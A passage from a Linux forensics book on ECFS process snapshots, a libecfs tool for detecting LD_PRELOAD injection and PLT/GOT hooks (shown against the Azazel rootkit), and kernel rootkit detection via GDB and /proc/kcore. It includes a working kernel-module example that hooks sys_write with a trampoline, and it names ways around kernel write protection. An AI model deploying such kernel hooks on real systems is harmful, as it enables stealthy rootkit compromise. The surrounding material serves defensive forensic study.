[22] .heap PROGBITS 0000000000602000 00005000
0000000000021000 0000000000000000 WA 0 0 8
[23] libaudit.so.1.0.0 SHLIB 0000003001000000 00026000
0000000000019000 0000000000000000 A 0 0 8
[24] libaudit.so.1.0.0 SHLIB 0000003001019000 0003f000
00000000001ff000 0000000000000000 A 0 0 8
[25] libaudit.so.1.0.0 SHLIB 0000003001218000 0003f000
0000000000001000 0000000000000000 A 0 0 8
[26] libaudit.so.1.0.0 SHLIB 0000003001219000 00040000
0000000000001000 0000000000000000 A 0 0 8
[27] libpam.so.0.83.1. SHLIB 0000003003400000 00041000
000000000000d000 0000000000000000 A 0 0 8
[28] libpam.so.0.83.1. SHLIB 000000300340d000 0004e000
00000000001ff000 0000000000000000 A 0 0 8
[29] libpam.so.0.83.1. SHLIB 000000300360c000 0004e000
0000000000001000 0000000000000000 A 0 0 8
[30] libpam.so.0.83.1. SHLIB 000000300360d000 0004f000
0000000000001000 0000000000000000 A 0 0 8
[31] libutil-2.19.so.t SHLIB 00007f0a0cbf9000 00050000
0000000000002000 0000000000000000 A 0 0 8
[32] libutil-2.19.so.u SHLIB 00007f0a0cbfb000 00052000
00000000001ff000 0000000000000000 A 0 0 8
[33] libutil-2.19.so.r SHLIB 00007f0a0cdfa000 00052000
0000000000001000 0000000000000000 A 0 0 8
[34] libutil-2.19.so.d SHLIB 00007f0a0cdfb000 00053000
0000000000001000 0000000000000000 A 0 0 8
[35] libdl-2.19.so.tex SHLIB 00007f0a0cdfc000 00054000
0000000000003000 0000000000000000 A 0 0 8
[36] libdl-2.19.so.und SHLIB 00007f0a0cdff000 00057000
00000000001ff000 0000000000000000 A 0 0 8
[37] libdl-2.19.so.rel SHLIB 00007f0a0cffe000 00057000
0000000000001000 0000000000000000 A 0 0 8
[38] libdl-2.19.so.dat SHLIB 00007f0a0cfff000 00058000
0000000000001000 0000000000000000 A 0 0 8
[39] libc-2.19.so.text SHLIB 00007f0a0d000000 00059000
00000000001bb000 0000000000000000 A 0 0 8
[40] libc-2.19.so.unde SHLIB 00007f0a0d1bb000 00214000
00000000001ff000 0000000000000000 A 0 0 8
[41] libc-2.19.so.relr SHLIB 00007f0a0d3ba000 00214000
0000000000004000 0000000000000000 A 0 0 8
[42] libc-2.19.so.data SHLIB 00007f0a0d3be000 00218000
0000000000002000 0000000000000000 A 0 0 8
[43] azazel.so.text PRELOADED 00007f0a0d3c5000 0021f000
0000000000008000 0000000000000000 A 0 0 8
[44] azazel.so.undef PRELOADED 00007f0a0d3cd000 00227000
00000000001ff000 0000000000000000 A 0 0 8
[45] azazel.so.relro PRELOADED 00007f0a0d5cc000 00227000
0000000000001000 0000000000000000 A 0 0 8
[46] azazel.so.data PRELOADED 00007f0a0d5cd000 00228000
0000000000001000 0000000000000000 A 0 0 8
[47] ld-2.19.so.text SHLIB 00007f0a0d5ce000 00229000
0000000000023000 0000000000000000 A 0 0 8
[48] ld-2.19.so.relro SHLIB 00007f0a0d7f0000 00254000
0000000000001000 0000000000000000 A 0 0 8
[49] ld-2.19.so.data SHLIB 00007f0a0d7f1000 00255000
0000000000001000 0000000000000000 A 0 0 8
[50] .procfs.tgz LOUSER+0 0000000000000000 0027d038
00000000000011b6 0000000000000001 0 0 8
[51] .prstatus PROGBITS 0000000000000000 0027c000
0000000000000150 0000000000000150 0 0 8
[52] .fdinfo PROGBITS 0000000000000000 0027c150
0000000000000ac8 0000000000000228 0 0 4
[53] .siginfo PROGBITS 0000000000000000 0027cc18
0000000000000080 0000000000000080 0 0 4
[54] .auxvector PROGBITS 0000000000000000 0027cc98
0000000000000130 0000000000000008 0 0 8
[55] .exepath PROGBITS 0000000000000000 0027cdc8
000000000000001c 0000000000000008 0 0 1
[56] .personality PROGBITS 0000000000000000 0027cde4
0000000000000004 0000000000000004 0 0 1
[57] .arglist PROGBITS 0000000000000000 0027cde8
0000000000000050 0000000000000001 0 0 1
[58] .fpregset PROGBITS 0000000000000000 0027ce38
0000000000000200 0000000000000200 0 0 8
[59] .stack PROGBITS 00007ffdb9161000 00257000
0000000000021000 0000000000000000 WA 0 0 8
[60] .vdso PROGBITS 00007ffdb918f000 00279000
0000000000002000 0000000000000000 WA 0 0 8
[61] .vsyscall PROGBITS ffffffffff600000 0027b000
0000000000001000 0000000000000000 WA 0 0 8
[62] .symtab SYMTAB 0000000000000000 0027f576
0000000000000078 0000000000000018 63 0 4
[63] .strtab STRTAB 0000000000000000 0027f5ee
0000000000000037 0000000000000000 0 0 1
[64] .shstrtab STRTAB 0000000000000000 0027f22e
0000000000000348 0000000000000000 0 0 1The ELF sections 43 through 46 are all immediately suspicious because they are marked with the PRELOADED section type, which indicates that they are mappings from a shared library that was preloaded with the LD_PRELOAD environment variable:
[43] azazel.so.text PRELOADED 00007f0a0d3c5000 0021f000
0000000000008000 0000000000000000 A 0 0 8
[44] azazel.so.undef PRELOADED 00007f0a0d3cd000 00227000
00000000001ff000 0000000000000000 A 0 0 8
[45] azazel.so.relro PRELOADED 00007f0a0d5cc000 00227000
0000000000001000 0000000000000000 A 0 0 8
[46] azazel.so.data PRELOADED 00007f0a0d5cd000 00228000
0000000000001000 0000000000000000 A 0 0 8Various userland rootkits, such as Azazel, use LD_PRELOAD as their means of injection. The next step is to look at the PLT/GOT (global offset table) and check whether it contains any pointers to functions outside of the respective boundaries.
You might recall from previous chapters that the GOT contains a table of pointer values that should point to either of these:
.rela.plt section of the executableUnderstanding and systematically validating the integrity of the PLT/GOT is tedious by hand. Fortunately, there is a very easy way to do this with ECFS. If you prefer to write your own tool, then you should use the libecfs function that is designed specifically for this purpose:
ssize_t get_pltgot_info(ecfs_elf_t *desc, pltgot_info_t **pginfo)
This function allocates an array of structs, each element pertaining to a single PLT/GOT entry.
The C struct named pltgot_info_t has the following format:
typedef struct pltgotinfo {
unsigned long got_site; // addr of the GOT entry itself
unsigned long got_entry_va; // pointer value stored in the GOT entry
unsigned long plt_entry_va; // the expected PLT address
unsigned long shl_entry_va; // the expected shared lib function addr
} pltgot_info_t;An example of using this function can be found in ecfs/libecfs/main/detect_plt_hooks.c. This is a simple demonstrative tool for detecting shared library injection and PLT/GOT hooks, which is shown and commented for clarity later in this chapter. The readecfs utility also demonstrates the use of the get_pltgot_info() function when passed the -g flag.
- readecfs output for file host2.7254 - Executable path (.exepath): /home/user/git/azazel/host2 - Command line: ./host2 - Printing out GOT/PLT characteristics (pltgot_info_t): gotsite gotvalue gotshlib pltval symbol 0x601018 0x7f0a0d3c8c81 0x7f0a0d0ed070 0x4004c6 unlink 0x601020 0x7f0a0d06fe30 0x7f0a0d06fe30 0x4004d6 puts 0x601028 0x7f0a0d3c8d77 0x7f0a0d0bcef0 0x4004e6 opendir 0x601030 0x7f0a0d021dd0 0x7f0a0d021dd0 0x4004f6 __libc_start_main
The preceding output is easy to parse. The gotvalue should have an address that matches either gotshlib or pltval. We can see, however, that the very first entry, which is for the symbol unlink, has an address 0x7f0a0d3c8c81. This does not match with the expected shared library function or PLT value.
More investigation would show that the address points to a function within azazel.so. From the preceding output, we can see that the only two functions that have not been tampered with are puts and __libc_start_main. For an even greater insight into the detection process, let's take a look at the source code for a tool that does automatic PLT/GOT validation as part of its detection capabilities. This tool is called detect_plt_hooks and was written in C. It utilizes the libecfs API to load and parse ECFS snapshots.
Note that the following code has approximately 50 lines of source code, which is quite remarkable. If we were not using ECFS or libecfs, it would take approximately 3,000 lines of C code to accurately analyze a process image for shared library injection and PLT/GOT hooks. I know this because I have done it, and using libecfs is by far the most painless way to go about coding such tools.
Here's a code example using detect_plt_hooks.c:
#include "../include/libecfs.h"
int main(int argc, char **argv)
{
ecfs_elf_t *desc;
ecfs_sym_t *dsyms;
char *progname;
int i;
char *libname;
long evil_addr = 0;
if (argc < 2) {
printf("Usage: %s <ecfs_file>\n", argv[0]);
exit(0);
}
/*
* Load the ECFS file and creates descriptor
*/
desc = load_ecfs_file(argv[1]);
/*
* Get the original program name
*/
progname = get_exe_path(desc);
printf("Performing analysis on '%s' which corresponds to executable: %s\n", argv[1], progname);
/*
* Look for any sections that are marked as INJECTED
* or PRELOADED, indicating shared library injection
* or ELF object injection.
*/
for (i = 0; i < desc->ehdr->e_shnum; i++) {
if (desc->shdr[i].sh_type == SHT_INJECTED) {
libname = strdup(&desc->shstrtab[desc->shdr[i].sh_name]);
printf("[!] Found malicously injected ET_DYN (Dynamic ELF): %s - base: %lx\n", libname, desc->shdr[i].sh_addr);
} else
if (desc->shdr[i].sh_type == SHT_PRELOADED) {
libname = strdup(&desc->shstrtab[desc->shdr[i].sh_name]);
printf("[!] Found a preloaded shared library (LD_PRELOAD): %s - base: %lx\n", libname, desc->shdr[i].sh_addr);
}
}
/*
* Load and validate the PLT/GOT to make sure that each
* GOT entry points to its proper respective location
* in either the PLT, or the correct shared lib function.
*/
pltgot_info_t *pltgot;
int gotcount = get_pltgot_info(desc, &pltgot);
for (i = 0; i < gotcount; i++) {
if (pltgot[i].got_entry_va != pltgot[i].shl_entry_va &&
pltgot[i].got_entry_va != pltgot[i].plt_entry_va &&
pltgot[i].shl_entry_va != 0) {
printf("[!] Found PLT/GOT hook: A function is pointing at %lx instead of %lx\n",
pltgot[i].got_entry_va, evil_addr = pltgot[i].shl_entry_va);
/*
* Load the dynamic symbol table to print the
* hijacked function by name.
*/
int symcount = get_dynamic_symbols(desc, &dsyms);
for (i = 0; i < symcount; i++) {
if (dsyms[i].symval == evil_addr) {
printf("[!] %lx corresponds to hijacked function: %s\n", dsyms[i].symval, &dsyms[i].strtab[dsyms[i].nameoffset]);
break;
}
}
}
}
return 0;
}The ECFS file format is both simple and complicated! The ELF file format is complex in general, and ECFS inherits those complexities from a structural point of view. On the other side of the token, ECFS helps make navigating a process image quite easy if you know what specific features it has and what to look for.
In previous sections, we gave some real-life examples of utilizing ECFS that demonstrated many of its primary features. However, it is also important to have a simple and direct reference to what those characteristics are, such as which custom sections exist and what exactly they mean. In this section, we will provide a reference for the ECFS snapshot files.
The ECFS handler uses advanced understanding of the ELF binary format and even the dwarf debugging format—specifically with the dynamic segment and the GNU_EH_FRAME segment—to fully reconstruct the symbol tables of the program. Even if the original binary has been stripped and has no section headers, the ECFS handler is intelligent enough to rebuild the symbol tables.
I have personally never encountered a situation where symbol table reconstruction failed completely. It usually reconstructs all or most symbol table entries. The symbol tables can be accessed using a utility such as readelf or readecfs. The libecfs API also has several functions:
int get_dynamic_symbols(ecfs_elf_t *desc, ecfs_sym_t **syms) int get_local_symbols(ecfs_elf_t *desc, ecfs_sym_t **syms)
One function gets the dynamic symbol table and the other gets the local symbol table—.dynsym and .symtab, respectively.
The following is the reading symbol table with readelf:
$ readelf -s host.6758
Symbol table '.dynsym' contains 8 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 00007f3dfd48b000 0 NOTYPE LOCAL DEFAULT UND
1: 00007f3dfd4f9730 0 FUNC GLOBAL DEFAULT UND fputs
2: 00007f3dfd4acdd0 0 FUNC GLOBAL DEFAULT UND __libc_start_main
3: 00007f3dfd4f9220 0 FUNC GLOBAL DEFAULT UND fgets
4: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
5: 00007f3dfd4f94e0 0 FUNC GLOBAL DEFAULT UND fopen
6: 00007f3dfd54bd00 0 FUNC GLOBAL DEFAULT UND sleep
7: 00007f3dfd84a870 8 OBJECT GLOBAL DEFAULT 25 stdout
Symbol table '.symtab' contains 5 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 00000000004004f0 112 FUNC GLOBAL DEFAULT 10 sub_4004f0
1: 0000000000400560 42 FUNC GLOBAL DEFAULT 10 sub_400560
2: 000000000040064d 138 FUNC GLOBAL DEFAULT 10 sub_40064d
3: 00000000004006e0 101 FUNC GLOBAL DEFAULT 10 sub_4006e0
4: 0000000000400750 2 FUNC GLOBAL DEFAULT 10 sub_400750The ECFS handler reconstructs most of the original section headers that a program may have had. It also adds quite a few new sections and section types that can be very useful for forensic analysis. Section headers are identified by both name and type and contain data or code.
Parsing section headers is very easy, and therefore they are very useful for creating a map of the process memory image. Navigating the entire process layout through section headers is a lot easier than having only program headers (such as with regular core files), which don't even have string names. The program headers are what describe the segments of memory, and the section headers are what give context to each part of a given segment. Section headers help give a much higher resolution to the reverse engineer.
The ECFS core file format is essentially backward compatible with regular Linux core files, and can therefore be used as core files for debugging with GDB in the traditional way.
The ELF file header for ECFS files has its e_type (ELF type) set to ET_NONE instead of ET_CORE, however. This is because core files are not expected to have section headers but ECFS files do have section headers, and to make sure that they are acknowledged by certain utilities such as objdump, objcopy, and so on, we have to mark them as files other than CORE files. The quickest way to toggle the ELF type in an ECFS file is with the et_flip utility that comes with the ECFS software suite.
Here's an example of using GDB with an ECFS core file:
$ gdb -q /usr/sbin/sshd sshd.1195 Reading symbols from /usr/sbin/sshd...(no debugging symbols found)...done. "/opt/ecfs/cores/sshd.1195" is not a core dump: File format not recognized (gdb) quit
Then, the following is an example of changing the ELF file type to ET_CORE and trying again:
$ et_flip sshd.1195 $ gdb -q /usr/sbin/sshd sshd.1195 Reading symbols from /usr/sbin/sshd...(no debugging symbols found)...done. [New LWP 1195] [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". Core was generated by `/usr/sbin/sshd -D'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x00007ff4066b8d83 in __select_nocancel () at ../sysdeps/unix/syscall-template.S:81 81 ../sysdeps/unix/syscall-template.S: No such file or directory. (gdb)
The libecfs API is the key component for integrating ECFS support into your malware analysis and reverse engineering tools for Linux. There is too much to document on this library to put into a single chapter of this book. I recommend that you use the manual that is still growing right alongside the project itself:
https://github.com/elfmaster/ecfs/blob/master/Documentation/libecfs_manual.txt
Have you ever wanted to be able to pause and resume a process in Linux? After designing ECFS, it quickly became apparent that they contained enough information about the process and its state to relaunch them back into memory so that they can begin execution where they last left off. This feature has many possible use cases and demands more research and development.
Currently, the implementation for ECFS snapshot execution is basic and can only handle simple processes. At the time of writing this chapter, it can restore file streams but not sockets or pipes, and can only handle single-threaded processes. The software for executing an ECFS snapshot can be found on GitHub at https://github.com/elfmaster/ecfs_exec.
Here's an example of snapshot execution:
$ ./print_passfile root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin – interrupted by snapshot -
We now have the ECFS snapshot file print_passfile.6627 (Where 6627 is the process ID). We will use ecfs_exec to execute this snapshot, and it should begin where it left off:
$ ecfs_exec ./print_passfile.6627 [+] Using entry point: 7f79a0473f20 [+] Using stack vaddr: 7fff8c752738 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false statd:x:116:65534::/var/lib/nfs:/bin/false guest-ieu5xg:x:117:126:Guest,,,:/tmp/guest-ieu5xg:/bin/bash sshd:x:118:65534::/var/run/sshd:/usr/sbin/nologin gdm:x:119:128:Gnome Display Manager:/var/lib/gdm:/bin/false
That is a very simple demonstration of how ecfs_exec works. It uses the file descriptor information from the .fdinfo section to learn the file descriptor number, file path, and file offset. It also uses the .prstatus and .fpregset sections to learn the register state so that it can resume execution from where it left off.
The extended core file snapshot technology, ECFS, is still relatively new. I presented on it at defcon 23 (https://www.defcon.org/html/defcon-23/dc-23-speakers.html#O%27Neill), and the word is still spreading. Hopefully, a community will evolve and more people will begin adopting ECFS for their daily forensics work and tools. Nonetheless, at this point, there are several resources for ECFS in existence:
The official GitHub page: https://github.com/elfmaster/ecfs
In this chapter, we covered the basics of the ECFS snapshot technology and the snapshot format. We experimented with ECFS using several real-life forensic examples, and even wrote a tool that detects shared library injection and PLT/GOT hooks using the libecfs C library. In the next chapter, we will jump out of userland and explore the Linux kernel, the layout of vmlinux, and a combination of kernel rootkit and forensic techniques.
So far, we have covered Linux binaries and memory as it pertains to userland. This book won't be complete, however, if we don't spend a chapter on the Linux kernel. This is because it is actually an ELF binary as well. Similar to how a program is loaded into memory, the Linux kernel image, also known as vmlinux, is loaded into memory at boot time. It has a text segment and a data segment, overlaid with many section headers that are very specific to the kernel, and which you won't see in userland executables. We will also briefly cover LKMs in this chapter, as they are ELF files too.
It is important to learn the layout of the Linux kernel image if you want to be a true master of kernel forensics in Linux. Attackers can modify the kernel memory to create very sophisticated kernel rootkits. There are quite a number of techniques out there for infecting a kernel at runtime. To list a few, we have the following:
sys_call_table infectionThe techniques listed here are the primary methods that are most commonly used by a kernel rootkit, which usually infects the kernel in the form of an LKM (short for Loadable Kernel Module). Getting an understanding of each technique and knowing where each infection resides within the Linux kernel and where to look in the memory are paramount to being able to detect this insidious class of Linux malware. Firstly, however, let's take a step back and see what we have to work with. Currently, there are a number of tools in the market and in the open source world that are capable of detecting kernel rootkits and help in searches for memory infections. We will not be discussing those. We will, however, be discussing methods that are taken from kernel Voodoo. Kernel Voodoo is a project of mine that is still mostly private, with the exception of releasing a few components of it to the public, such as taskverse. This will be discussed later in this chapter, with a link to download it from. It uses some very practical techniques for detecting almost any type of kernel infection. The software is based on ideas from my original work, named Kernel Detective, which was designed in 2009, and for the curious, it can still be found on my website at http://www.bitlackeys.org/#kerneldetective.
This software works on older 32-bit Linux kernels (2.6.0 to 2.6.32) only; 64-bit support was only partially completed. Some of the ideas from this project were timeless, however, and I extracted them recently and coupled them with some new ideas. The result is Kernel Voodoo, a host intrusion detection system, and kernel forensics software that relies on /proc/kcore for advanced memory acquisition and analysis. In this chapter, we are going to discuss some of the fundamental techniques that it uses, and in some cases, we will employ them manually with GDB and /proc/kcore.
Unless you have compiled your own kernel, you will not have a readily accessible vmlinux, which is an ELF executable. Instead, you will have a compressed kernel in /boot, usually named vmlinuz-<kernel_version>. This compressed kernel image can be decompressed, but the result is a kernel executable that has no symbol table. This poses a problem for forensics analysts or kernel debugging with GDB. The solution for most people in this case is to hope that their Linux distribution has a special package with their kernel version having debug symbols. If so, then they can download a copy of their kernel that has symbols from the distribution repository. In many cases, however, this is not possible, or not convenient for one reason or another. Nonetheless, this problem can be remedied with a custom utility that I designed and released in 2014. This tool is called
kdress, because it dresses the kernel symbol table.
Actually, it is named after an old tool by Michael Zalewskis, called dress. That tool would dress a static executable with a symbol table. This name originates from the fact that people run a program called strip
to remove symbols from an executable, and therefore "dress" is an appropriate name for a tool that rebuilds the symbol table. Our tool, kdress, simply takes information about symbols from either the System.map file or /proc/kallsyms depending on whichever is more readily available. Then, it reconstructs that information into the kernel executable by creating a section header for the symbol table. This tool can be found on my GitHub profile at https://github.com/elfmaster/kdress.
Here is an example that shows how to use the kdress utility to build a vmlinux image that can be loaded with GDB:
Usage: ./kdress vmlinuz_input vmlinux_output <system.map> $ ./kdress /boot/vmlinuz-`uname -r` vmlinux /boot/System.map-`uname -r` [+] vmlinux has been successfully extracted [+] vmlinux has been successfully instrumented with a complete ELF symbol table.
The utility has created an output file called vmlinux, which has a fully reconstructed symbol table. If, for example, we want to locate the sys_call_table in the kernel, then we can easily find it:
$ readelf -s vmlinux | grep sys_call_table 34214: ffffffff81801460 4368 OBJECT GLOBAL DEFAULT 4 sys_call_table 34379: ffffffff8180c5a0 2928 OBJECT GLOBAL DEFAULT 4 ia32_sys_call_table
Having a kernel image with symbols is very important for both debugging and forensic analysis. Nearly all forensics on the Linux kernel can be done with GDB and /proc/kcore.
The /proc/kcore technique is an interface for accessing kernel memory, and is conveniently in the form of an ELF core file that can be easily navigated with GDB.
Using GDB with /proc/kcore is a priceless technique that can be expanded to very in-depth forensics for the skilled analyst. Here is a brief example that shows how to navigate sys_call_table.
$ sudo gdb -q vmlinux /proc/kcore Reading symbols from vmlinux... [New process 1] Core was generated by `BOOT_IMAGE=/vmlinuz-3.16.0-49-generic root=/dev/mapper/ubuntu--vg-root ro quiet'. #0 0x0000000000000000 in ?? () (gdb) print &sys_call_table $1 = (<data variable, no debug info> *) 0xffffffff81801460 <sys_call_table> (gdb) x/gx &sys_call_table 0xffffffff81801460 <sys_call_table>: 0xffffffff811d5260 (gdb) x/5i 0xffffffff811d5260 0xffffffff811d5260 <sys_read>: data32 data32 data32 xchg %ax,%ax 0xffffffff811d5265 <sys_read+5>: push %rbp 0xffffffff811d5266 <sys_read+6>: mov %rsp,%rbp 0xffffffff811d5269 <sys_read+9>: push %r14 0xffffffff811d526b <sys_read+11>:mov %rdx,%r14
In this example, we can look at the first pointer held in sys_call_table[0] and determine that it contains the address of the syscall function sys_read. We can then look at the first five instructions of that syscall. This is an example of how easy it is to navigate kernel memory using GDB and /proc/kcore. If there had been a kernel rootkit installed that hooked sys_read with function trampolines, then displaying the first few instructions would have shown a jump or return to another malicious function. Using a debugger in this manner to detect kernel rootkits is very useful if you know what to look for. The structural nuances of the Linux kernel and how it may be infected are advanced topics and seem esoteric to many people. One chapter is not enough to fully demystify all of this, but we will cover the methods that may be used to infect the kernel and detect the infections. In the following sections, I will discuss a few approaches used to infect the kernel from a general standpoint, while giving some examples.
Traditional kernel rootkits, such as adore and phalanx, worked by overwriting pointers in sys_call_table so that they would point to a replacement function, which would then call the original syscall as needed. This was accomplished by either an LKM or a program that modified the kernel through /dev/kmem or /dev/mem. On today's Linux systems, for security reasons, these writable windows into memory are disabled or are no longer capable of anything but read operations depending on how the kernel is configured. There have been other ways of trying to prevent this type of infection, such as marking sys_call_table as const so that it is stored in the .rodata section of the text segment. This can be bypassed by marking the corresponding
PTE (short for Page Table Entry) as writeable, or by disabling the write-protect bit in the cr0 register. Therefore, this type of infection is a very reliable way to make a rootkit even today, but it is also very easily detected.
To detect sys_call_table modifications, you may look at the System.map file or /proc/kallsyms to see what the memory address of each system call should be. For instance, if we want to detect whether or not the sys_write system call has been infected, we need to learn the legitimate address of sys_write and its index within the sys_call_table, and then validate that the correct address is actually stored there in memory using GDB and /proc/kcore.
$ sudo grep sys_write /proc/kallsyms
ffffffff811d5310 T sys_write
$ grep _write /usr/include/x86_64-linux-gnu/asm/unistd_64.h
#define __NR_write 1
$ sudo gdb -q vmlinux /proc/kcore
(gdb) x/gx &sys_call_table+1
0xffffffff81801464 <sys_call_table+4>: 0x811d5310ffffffffRemember that numbers are stored in little endian on x86 architecture. The value at sys_call_table[1] is equivalent to the correct sys_write address as looked up in /proc/kallsyms. We have therefore successfully verified that the sys_call_table entry for sys_write has not been tampered with.
This technique was originally introduced by Silvio Cesare in 1998. The idea was to be able to modify syscalls without having to touch sys_call_table, but the truth is that this technique allows any function in the kernel to be hooked. Therefore, it is very powerful. Since 1998, a lot has changed; the kernels text segments can no longer be modified without disabling the write-protect bit in cr0 or modifying a PTE. The main issue, however, is that most modern kernels use SMP, and kernel function trampolines are unsafe because they use non-atomic operations such as memcpy() every time the patched function is called. As it turns out, there are methods for circumventing this problem as well, using a technique that I will not discuss here. The real point is that kernel function trampolines are actually still being used, and therefore understanding them is still quite important.
It is considered a safer technique to patch the individual call instructions that invoke the original function so that they invoke the replacement function instead. This method can be used as an alternative to function trampolines, but it may be arduous to find every single call, and this often changes from kernel to kernel. Therefore, this method is not as portable.
Imagine you want to hijack syscall SYS_write and do not want to worry about modifying sys_call_table directly since it is easily detectable. This can be accomplished by overwriting the first 7 bytes of the sys_write code with a stub that contains code for jumping to another function.
#define SYSCALL_NR __NR_write
static char syscall_code[7];
static char new_syscall_code[7] =
"\x68\x00\x00\x00\x00\xc3"; // push $addr; ret
// our new version of sys_write
int new_syscall(long fd, void *buf, size_t len)
{
printk(KERN_INFO "I am the evil sys_write!\n");
// Replace the original code back into the first 6
// bytes of sys_write (remove trampoline)
memcpy(
sys_call_table[SYSCALL_NR], syscall_code,
sizeof(syscall_code)
);
// now we invoke the original system call with no trampoline
((int (*)(fd, buf, len))sys_call_table[SYSCALL_NR])(fd, buf, len);
// Copy the trampoline back in place!
memcpy(
sys_call_table[SYSCALL_NR], new_syscall_code,
sizeof(syscall_code)
);
}
int init_module(void)
{
// patch trampoline code with address of new sys_write
*(long *)&new_syscall_code[1] = (long)new_syscall;
// insert trampoline code into sys_write
memcpy(
syscall_code, sys_call_table[SYSCALL_NR],
sizeof(syscall_code)
);
memcpy(
sys_call_table[SYSCALL_NR], new_syscall_code,
sizeof(syscall_code)
);
return 0;
}
void cleanup_module(void)
{
// remove infection (trampoline)
memcpy(
sys_call_table[SYSCALL_NR], syscall_code,
sizeof(syscall_code)
);
}This code example replaces the first 6 bytes of sys_write with a push; ret stub, which pushes the address of the new sys_write function onto the stack and returns to it. The new sys_write function can then do any sneaky stuff it wants to, although in this example we only print a message to the kernel log buffer. After it has done the sneaky stuff, it must remove the trampoline code so that it can call untampered sys_write, and finally it puts the trampoline code back in place.
Typically, function trampolines will overwrite part of the procedure prologue (the first 5 to 7 bytes) of the function that they are hooking. So, to detect function trampolines within any kernel function or syscall, you should inspect the first 5 to 7 bytes and look for code that jumps or returns to another address. Code like this can come in a variety of forms. Here are a few examples.
Push the target address onto the stack and return to it. This takes up 6 bytes of machine code when a 32-bit target address is used:
push $address ret
Move the target address into a register for an indirect jump. This takes 7 bytes of code when a 32-bit target address is used:
movl $addr, %eax jmp *%eax
Calculate the offset and perform a relative jump. This takes 5 bytes of code when a 32-bit offset is used:
jmp offset
If, for instance, we want to validate whether or not the sys_write syscall has been hooked with a function trampoline, we can simply examine its code to see whether the procedure prologue is still in place:
$ sudo grep sys_write /proc/kallsyms 0xffffffff811d5310 $ sudo gdb -q vmlinux /proc/kcore Reading symbols from vmlinux... [New process 1] Core was generated by `BOOT_IMAGE=/vmlinuz-3.16.0-49-generic root=/dev/mapper/ubuntu--vg-root ro quiet'. #0 0x0000000000000000 in ?? () (gdb) x/3i 0xffffffff811d5310 0xffffffff811d5310 <sys_write>: data32 data32 data32 xchg %ax,%ax 0xffffffff811d5315 <sys_write+5>: push %rbp 0xffffffff811d5316 <sys_write+6>: mov %rsp,%rbp
The first 5 bytes are actually serving as NOP instructions for alignment (or possibly space for ftrace probes). The kernel uses certain sequences of bytes (0x66, 0x66, 0x66, 0x66, and 0x90). The procedure prologue code follows the initial 5 NOP bytes, and is perfectly intact. Therefore, this validates that sys_write syscall has not been hooked with any function trampolines.
One classic way of infecting the kernel is by inserting a phony system call table into the kernel memory and modifying the top-half interrupt handler that is responsible for invoking syscalls. In an x86 architecture, the interrupt 0x80 is deprecated and has been replaced with a special syscall/sysenter instruction for invoking system calls. Both syscall/sysenter and int 0x80 end up invoking the same function, named system_call(), which in-turn calls the selected syscall within sys_call_table:
(gdb) x/i system_call_fastpath+19
0xffffffff8176ea86 <system_call_fastpath+19>:
callq *-0x7e7feba0(,%rax,8)
On x86_64, the preceding call instruction takes place after a swapgs in system_call(). Here is what the code looks like in entry.S:
call *sys_call_table(,%rax,8)
The (r/e)ax register contains the syscall number that is multiplied by sizeof(long) to get the index into the correct syscall pointer. It is easily conceivable that an attacker can kmalloc() a phony system call table into the memory (which contains some modifications with pointers to malicious functions), and then patch the call instruction so that the phony system call table is used. This technique is actually quite stealthy because it yields no modifications to the original sys_call_table. Unfortunately for intruders, however, this technique is still very easy to detect for the trained eye.
To detect whether the system_call() routine has been patched with a call to a phony sys_call_table or not, simply disassemble the code with GDB and /proc/kcore, and then find out whether or not the call offset points to the address of sys_call_table. The correct sys_call_table address can be found in System.map or /proc/kallsyms.
This particular type of kernel rootkit was originally conceived and described in great detail in a 2010 Phrack paper that I wrote. The paper can be found at http://phrack.org/issues/67/6.html.
This type of kernel rootkit is one of the more exotic brands in that it uses the Linux kernels Kprobe debugging hooks to set breakpoints on the target kernel function that the rootkit is attempting to modify. This particular technique has its limitations, but it can be quite powerful and stealthy. However, just like any of the other techniques, if the analyst knows what to look for, then the kernel rootkits that use kprobes can be quite easy to detect.
